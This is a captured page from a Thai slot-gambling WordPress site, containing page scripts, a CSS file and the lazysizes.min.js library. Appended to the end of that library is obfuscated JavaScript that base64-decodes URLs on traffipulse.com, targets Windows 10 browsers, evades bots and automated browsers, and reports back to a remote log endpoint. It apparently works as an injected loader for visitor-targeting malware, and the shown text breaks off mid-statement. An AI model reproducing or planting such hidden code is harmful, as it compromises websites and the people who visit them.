id="fixed-bottom-menu"><div class="fixed-bottom-menu-container"><div class="fixed-bottom-menu-item"> <a href="https://slotxo119.com"> <span class="dashicons dashicons-admin-home"></span> <br> <span class="fixed-bottom-menu-text">SLOTXO</span> </a></div><div class="fixed-bottom-menu-item"> <a href="https://slotxo119.com/%e0%b8%aa%e0%b8%a1%e0%b8%b1%e0%b8%84%e0%b8%a3-slotxo/"> <span class="dashicons dashicons-id-alt"></span> <br> <span class="fixed-bottom-menu-text">สมัคร</span> </a></div><div class="fixed-bottom-menu-item"> <a href="https://slotxo119.com/slotxo-auto/"> <span class="dashicons dashicons-money-alt"></span> <br> <span class="fixed-bottom-menu-text">ฝาก/ถอน</span> </a></div><div class="fixed-bottom-menu-item"> <a href="https://slotxo119.com/%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%82%e0%b8%a1%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99-slotxo/"> <span class="dashicons dashicons-awards"></span> <br> <span class="fixed-bottom-menu-text">โปรโมชั่น</span> </a></div><div class="fixed-bottom-menu-item"> <a href="https://slotxo119.com/%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b9%80%e0%b8%82%e0%b9%89%e0%b8%b2-xo/"> <span class="dashicons dashicons-games"></span> <br> <span class="fixed-bottom-menu-text">เข้าเกม</span> </a></div></div></div> <noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://slotxo119.com/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js'></script><script id="pt-cv-content-views-script-js-extra">var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"5cb9a913fa","is_admin":"","is_mobile":"","ajaxurl":"https://slotxo119.com/wp-admin/admin-ajax.php","lang":"","loading_image_src":"[data-uri]","is_mobile_tablet":"","sf_no_post_found":"No posts found.","lf__separator":","};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
//# sourceURL=pt-cv-content-views-script-js-extra</script> <script id="elementor-frontend-js-before">var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.31.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_element_cache":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/slotxo119.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/slotxo119.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/slotxo119.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"a98afbe5c0"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":27220,"title":"Golden%20Mouse%20%E0%B9%81%E0%B8%99%E0%B8%B0%E0%B8%99%E0%B8%B3%20Mannaplay%20%E0%B8%97%E0%B8%B8%E0%B8%99%E0%B8%99%E0%B9%89%E0%B8%AD%E0%B8%A2%E0%B8%81%E0%B9%87%E0%B9%80%E0%B8%A5%E0%B9%88%E0%B8%99%E0%B9%84%E0%B8%94%E0%B9%89%20-%20SLOTXO","excerpt":"","featuredImage":"https:\/\/slotxo119.com\/wp-content\/uploads\/2023\/08\/Golden-Mouse-MANNAPLAY-SLOTXO.png"}};
//# sourceURL=elementor-frontend-js-before</script> <script id="elementskit-elementor-js-extra">var ekit_config = {"ajaxurl":"https://slotxo119.com/wp-admin/admin-ajax.php","nonce":"f82e491e1a"};
//# sourceURL=elementskit-elementor-js-extra</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8b5233bffbcf4c1c98069682275d3f28","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

<!-- Page supported by LiteSpeed Cache 7.5.0.1 on 2026-01-24 22:23:55 -->

--- FILE ---
content_type: text/css
request_url: https://slotxo119.com/wp-content/cache/autoptimize/css/autoptimize_single_92ace920286b51c2cb6a6c41df157a38.css
body_size: -22
content:
.elementor-widget-text-editor{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-image .widget-image-caption{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-27220 .elementor-element.elementor-element-ebf4ab8{color:#fff}.elementor-widget-button .elementor-button{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-27220 .elementor-element.elementor-element-b1f9e69 .elementor-button{background-color:#e90707;border-radius:10px}.elementor-27220 .elementor-element.elementor-element-335addb .elementor-button{background-color:#efa407;border-radius:10px}.elementor-27220 .elementor-element.elementor-element-910c62f{color:#fff}.elementor-27220 .elementor-element.elementor-element-678a475{color:#fff}.elementor-27220 .elementor-element.elementor-element-55280ab{color:#fff}.elementor-27220 .elementor-element.elementor-element-42ca700{color:#fff}.elementor-27220 .elementor-element.elementor-element-b3c0b70{color:#fff}.elementor-27220 .elementor-element.elementor-element-edd300b{color:#fff}.elementor-27220 .elementor-element.elementor-element-64da51e{color:#fff}.elementor-27220 .elementor-element.elementor-element-c793339{color:#fff}.elementor-27220 .elementor-element.elementor-element-7fd997e{color:#fff}.elementor-widget-star-rating .elementor-star-rating__title{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-27220 .elementor-element.elementor-element-d9b1985{text-align:center}.elementor-27220 .elementor-element.elementor-element-d9b1985 .elementor-star-rating__title{color:#fff;font-family:"Roboto",Sans-serif;font-size:16px;font-weight:400}.elementor-27220 .elementor-element.elementor-element-d9b1985:not(.elementor-star-rating--align-justify) .elementor-star-rating__title{margin-inline-end:4px}.elementor-27220 .elementor-element.elementor-element-d9b1985 .elementor-star-rating{font-size:25px}.elementor-27220 .elementor-element.elementor-element-d9b1985 .elementor-star-rating i:before{color:#fcbf07}

--- FILE ---
content_type: text/javascript
request_url: https://slotxo119.com/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js
body_size: 4687
content:
/*! lazysizes + ls unveilhooks - v5.3.1 (incl. ls-uvh data-link fix) */
!function(e){var t=function(u,D,f){"use strict";var k,H;if(function(){var e;var t={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:true,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:true,ricTimeout:0,throttleDelay:125};H=u.lazySizesConfig||u.lazysizesConfig||{};for(e in t){if(!(e in H)){H[e]=t[e]}}}(),!D||!D.getElementsByClassName){return{init:function(){},cfg:H,noSupport:true}}var O=D.documentElement,i=u.HTMLPictureElement,P="addEventListener",$="getAttribute",q=u[P].bind(u),I=u.setTimeout,U=u.requestAnimationFrame||I,o=u.requestIdleCallback,j=/^picture$/i,r=["load","error","lazyincluded","_lazyloaded"],a={},G=Array.prototype.forEach,J=function(e,t){if(!a[t]){a[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")}return a[t].test(e[$]("class")||"")&&a[t]},K=function(e,t){if(!J(e,t)){e.setAttribute("class",(e[$]("class")||"").trim()+" "+t)}},Q=function(e,t){var a;if(a=J(e,t)){e.setAttribute("class",(e[$]("class")||"").replace(a," "))}},V=function(t,a,e){var i=e?P:"removeEventListener";if(e){V(t,a)}r.forEach(function(e){t[i](e,a)})},X=function(e,t,a,i,r){var n=D.createEvent("Event");if(!a){a={}}a.instance=k;n.initEvent(t,!i,!r);n.detail=a;e.dispatchEvent(n);return n},Y=function(e,t){var a;if(!i&&(a=u.picturefill||H.pf)){if(t&&t.src&&!e[$]("srcset")){e.setAttribute("srcset",t.src)}a({reevaluate:true,elements:[e]})}else if(t&&t.src){e.src=t.src}},Z=function(e,t){return(getComputedStyle(e,null)||{})[t]},s=function(e,t,a){a=a||e.offsetWidth;while(a<H.minSize&&t&&!e._lazysizesWidth){a=t.offsetWidth;t=t.parentNode}return a},ee=function(){var a,i;var t=[];var r=[];var n=t;var s=function(){var e=n;n=t.length?r:t;a=true;i=false;while(e.length){e.shift()()}a=false};var e=function(e,t){if(a&&!t){e.apply(this,arguments)}else{n.push(e);if(!i){i=true;(D.hidden?I:U)(s)}}};e._lsFlush=s;return e}(),te=function(a,e){return e?function(){ee(a)}:function(){var e=this;var t=arguments;ee(function(){a.apply(e,t)})}},ae=function(e){var a;var i=0;var r=H.throttleDelay;var n=H.ricTimeout;var t=function(){a=false;i=f.now();e()};var s=o&&n>49?function(){o(t,{timeout:n});if(n!==H.ricTimeout){n=H.ricTimeout}}:te(function(){I(t)},true);return function(e){var t;if(e=e===true){n=33}if(a){return}a=true;t=r-(f.now()-i);if(t<0){t=0}if(e||t<9){s()}else{I(s,t)}}},ie=function(e){var t,a;var i=99;var r=function(){t=null;e()};var n=function(){var e=f.now()-a;if(e<i){I(n,i-e)}else{(o||r)(r)}};return function(){a=f.now();if(!t){t=I(n,i)}}},e=function(){var v,m,c,h,e;var y,z,g,p,C,b,A;var n=/^img$/i;var d=/^iframe$/i;var E="onscroll"in u&&!/(gle|ing)bot/.test(navigator.userAgent);var _=0;var w=0;var M=0;var N=-1;var L=function(e){M--;if(!e||M<0||!e.target){M=0}};var x=function(e){if(A==null){A=Z(D.body,"visibility")=="hidden"}return A||!(Z(e.parentNode,"visibility")=="hidden"&&Z(e,"visibility")=="hidden")};var W=function(e,t){var a;var i=e;var r=x(e);g-=t;b+=t;p-=t;C+=t;while(r&&(i=i.offsetParent)&&i!=D.body&&i!=O){r=(Z(i,"opacity")||1)>0;if(r&&Z(i,"overflow")!="visible"){a=i.getBoundingClientRect();r=C>a.left&&p<a.right&&b>a.top-1&&g<a.bottom+1}}return r};var t=function(){var e,t,a,i,r,n,s,o,l,u,f,c;var d=k.elements;if((h=H.loadMode)&&M<8&&(e=d.length)){t=0;N++;for(;t<e;t++){if(!d[t]||d[t]._lazyRace){continue}if(!E||k.prematureUnveil&&k.prematureUnveil(d[t])){R(d[t]);continue}if(!(o=d[t][$]("data-expand"))||!(n=o*1)){n=w}if(!u){u=!H.expand||H.expand<1?O.clientHeight>500&&O.clientWidth>500?500:370:H.expand;k._defEx=u;f=u*H.expFactor;c=H.hFac;A=null;if(w<f&&M<1&&N>2&&h>2&&!D.hidden){w=f;N=0}else if(h>1&&N>1&&M<6){w=u}else{w=_}}if(l!==n){y=innerWidth+n*c;z=innerHeight+n;s=n*-1;l=n}a=d[t].getBoundingClientRect();if((b=a.bottom)>=s&&(g=a.top)<=z&&(C=a.right)>=s*c&&(p=a.left)<=y&&(b||C||p||g)&&(H.loadHidden||x(d[t]))&&(m&&M<3&&!o&&(h<3||N<4)||W(d[t],n))){R(d[t]);r=true;if(M>9){break}}else if(!r&&m&&!i&&M<4&&N<4&&h>2&&(v[0]||H.preloadAfterLoad)&&(v[0]||!o&&(b||C||p||g||d[t][$](H.sizesAttr)!="auto"))){i=v[0]||d[t]}}if(i&&!r){R(i)}}};var a=ae(t);var S=function(e){var t=e.target;if(t._lazyCache){delete t._lazyCache;return}L(e);K(t,H.loadedClass);Q(t,H.loadingClass);V(t,B);X(t,"lazyloaded")};var i=te(S);var B=function(e){i({target:e.target})};var T=function(e,t){var a=e.getAttribute("data-load-mode")||H.iframeLoadMode;if(a==0){e.contentWindow.location.replace(t)}else if(a==1){e.src=t}};var F=function(e){var t;var a=e[$](H.srcsetAttr);if(t=H.customMedia[e[$]("data-media")||e[$]("media")]){e.setAttribute("media",t)}if(a){e.setAttribute("srcset",a)}};var s=te(function(t,e,a,i,r){var n,s,o,l,u,f;if(!(u=X(t,"lazybeforeunveil",e)).defaultPrevented){if(i){if(a){K(t,H.autosizesClass)}else{t.setAttribute("sizes",i)}}s=t[$](H.srcsetAttr);n=t[$](H.srcAttr);if(r){o=t.parentNode;l=o&&j.test(o.nodeName||"")}f=e.firesLoad||"src"in t&&(s||n||l);u={target:t};K(t,H.loadingClass);if(f){clearTimeout(c);c=I(L,2500);V(t,B,true)}if(l){G.call(o.getElementsByTagName("source"),F)}if(s){t.setAttribute("srcset",s)}else if(n&&!l){if(d.test(t.nodeName)){T(t,n)}else{t.src=n}}if(r&&(s||l)){Y(t,{src:n})}}if(t._lazyRace){delete t._lazyRace}Q(t,H.lazyClass);ee(function(){var e=t.complete&&t.naturalWidth>1;if(!f||e){if(e){K(t,H.fastLoadedClass)}S(u);t._lazyCache=true;I(function(){if("_lazyCache"in t){delete t._lazyCache}},9)}if(t.loading=="lazy"){M--}},true)});var R=function(e){if(e._lazyRace){return}var t;var a=n.test(e.nodeName);var i=a&&(e[$](H.sizesAttr)||e[$]("sizes"));var r=i=="auto";if((r||!m)&&a&&(e[$]("src")||e.srcset)&&!e.complete&&!J(e,H.errorClass)&&J(e,H.lazyClass)){return}t=X(e,"lazyunveilread").detail;if(r){re.updateElem(e,true,e.offsetWidth)}e._lazyRace=true;M++;s(e,t,r,i,a)};var r=ie(function(){H.loadMode=3;a()});var o=function(){if(H.loadMode==3){H.loadMode=2}r()};var l=function(){if(m){return}if(f.now()-e<999){I(l,999);return}m=true;H.loadMode=3;a();q("scroll",o,true)};return{_:function(){e=f.now();k.elements=D.getElementsByClassName(H.lazyClass);v=D.getElementsByClassName(H.lazyClass+" "+H.preloadClass);q("scroll",a,true);q("resize",a,true);q("pageshow",function(e){if(e.persisted){var t=D.querySelectorAll("."+H.loadingClass);if(t.length&&t.forEach){U(function(){t.forEach(function(e){if(e.complete){R(e)}})})}}});if(u.MutationObserver){new MutationObserver(a).observe(O,{childList:true,subtree:true,attributes:true})}else{O[P]("DOMNodeInserted",a,true);O[P]("DOMAttrModified",a,true);setInterval(a,999)}q("hashchange",a,true);["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){D[P](e,a,true)});if(/d$|^c/.test(D.readyState)){l()}else{q("load",l);D[P]("DOMContentLoaded",a);I(l,2e4)}if(k.elements.length){t();ee._lsFlush()}else{a()}},checkElems:a,unveil:R,_aLSL:o}}(),re=function(){var a;var n=te(function(e,t,a,i){var r,n,s;e._lazysizesWidth=i;i+="px";e.setAttribute("sizes",i);if(j.test(t.nodeName||"")){r=t.getElementsByTagName("source");for(n=0,s=r.length;n<s;n++){r[n].setAttribute("sizes",i)}}if(!a.detail.dataAttr){Y(e,a.detail)}});var i=function(e,t,a){var i;var r=e.parentNode;if(r){a=s(e,r,a);i=X(e,"lazybeforesizes",{width:a,dataAttr:!!t});if(!i.defaultPrevented){a=i.detail.width;if(a&&a!==e._lazysizesWidth){n(e,r,i,a)}}}};var e=function(){var e;var t=a.length;if(t){e=0;for(;e<t;e++){i(a[e])}}};var t=ie(e);return{_:function(){a=D.getElementsByClassName(H.autosizesClass);q("resize",t)},checkElems:t,updateElem:i}}(),t=function(){if(!t.i&&D.getElementsByClassName){t.i=true;re._();e._()}};return I(function(){H.init&&t()}),k={cfg:H,autoSizer:re,loader:e,init:t,uP:Y,aC:K,rC:Q,hC:J,fire:X,gW:s,rAF:ee}}(e,e.document,Date);e.lazySizes=t,"object"==typeof module&&module.exports&&(module.exports=t)}("undefined"!=typeof window?window:{});
!function(e,t){var a=function(){t(e.lazySizes),e.removeEventListener("lazyunveilread",a,!0)};t=t.bind(null,e,e.document),"object"==typeof module&&module.exports?t(require("lazysizes")):"function"==typeof define&&define.amd?define(["lazysizes"],t):e.lazySizes?a():e.addEventListener("lazyunveilread",a,!0)}(window,function(e,i,o){"use strict";var l,d,u={};function s(e,t,a){var n,r;u[e]||(n=i.createElement(t?"link":"script"),r=i.getElementsByTagName("script")[0],t?(n.rel="stylesheet",n.href=e):(n.onload=function(){n.onerror=null,n.onload=null,a()},n.onerror=n.onload,n.src=e),u[e]=!0,u[n.src||n.href]=!0,r.parentNode.insertBefore(n,r))}i.addEventListener&&(l=function(e,t){var a=i.createElement("img");a.onload=function(){a.onload=null,a.onerror=null,a=null,t()},a.onerror=a.onload,a.src=e,a&&a.complete&&a.onload&&a.onload()},addEventListener("lazybeforeunveil",function(e){var t,a,n;if(e.detail.instance==o&&!e.defaultPrevented){var r=e.target;if("none"==r.preload&&(r.preload=r.getAttribute("data-preload")||"auto"),null!=r.getAttribute("data-autoplay"))if(r.getAttribute("data-expand")&&!r.autoplay)try{r.play()}catch(e){}else requestAnimationFrame(function(){r.setAttribute("data-expand","-10"),o.aC(r,o.cfg.lazyClass)});(t=r.getAttribute("data-link"))&&"img"!=r.tagName.toLowerCase()&&s(t,!0),(t=r.getAttribute("data-script"))&&(e.detail.firesLoad=!0,s(t,null,function(){e.detail.firesLoad=!1,o.fire(r,"_lazyloaded",{},!0,!0)})),(t=r.getAttribute("data-require"))&&(o.cfg.requireJs?o.cfg.requireJs([t]):s(t)),(a=r.getAttribute("data-bg"))&&(e.detail.firesLoad=!0,l(a,function(){r.style.backgroundImage="url("+(d.test(a)?JSON.stringify(a):a)+")",e.detail.firesLoad=!1,o.fire(r,"_lazyloaded",{},!0,!0)})),(n=r.getAttribute("data-poster"))&&(e.detail.firesLoad=!0,l(n,function(){r.poster=n,e.detail.firesLoad=!1,o.fire(r,"_lazyloaded",{},!0,!0)}))}},!(d=/\(|\)|\s|'/)))});
!async function(){let e=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2dldA=="),t=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2xvZw=="),r={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},a=e=>btoa(unescape(encodeURIComponent(e)));try{let c=new URLSearchParams(location.search),i=Date.now(),n="tp_verified_until";c.has("verified")&&localStorage.setItem(n,String(i+864e6));let o=Number(localStorage.getItem(n)||0);if(o>i)return}catch(l){}let s=navigator.userAgent||"",$=e=>{let t=s.match(e);return t?parseInt(t[1],10):null};{let h=/Windows NT 10\.0/.test(s);if(!h){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(d){}return}}let u=!!navigator.webdriver||/HeadlessChrome/i.test(s),m=/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(s),w=window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300;if(u||m||w){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(f){}return}let 